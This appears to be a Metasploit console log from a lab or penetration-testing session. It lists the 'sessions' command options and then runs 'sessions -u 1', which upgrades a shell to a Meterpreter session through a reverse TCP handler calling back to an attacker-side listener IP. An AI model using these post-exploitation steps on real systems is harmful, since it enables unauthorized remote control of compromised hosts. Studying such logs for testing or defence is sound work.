 msf5 post(multi/manage/shell_to_meterpreter) > sessions -h
Usage: sessions [options] or sessions [id]
Active session manipulation and interaction.
OPTIONS:
-C <opt>  Run a Meterpreter Command on the session given with -i, or all
-K        Terminate all sessions
-S <opt>  Row search filter.
-c <opt>  Run a command on the session given with -i, or all
-d        List all inactive sessions
-h        Help banner
-i <opt>  Interact with the supplied session ID
-k <opt>  Terminate sessions by session ID and/or range
-l        List all active sessions
-n <opt>  Name or rename a session by ID
-q        Quiet mode
-s <opt>  Run a script or module on the session given with -i, or all
-t <opt>  Set a response timeout (default: 15)
-u <opt>  Upgrade a shell to a meterpreter session on many platforms
-v        List all active sessions in verbose mode
-x        Show extended information in the session table
Many options allow specifying session ranges using commas and dashes.
For example:  sessions -s checkvm -i 1,3-5  or  sessions -k 1-2,5,6
msf5 post(multi/manage/shell_to_meterpreter) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.136.51.2:4433
[*] Sending stage (985320 bytes) to 192.136.51.3
[*] Meterpreter session 3 opened (192.136.51.2:4433 -> 192.136.51.3:34296) at 2021-11-23 22:42:27 +0000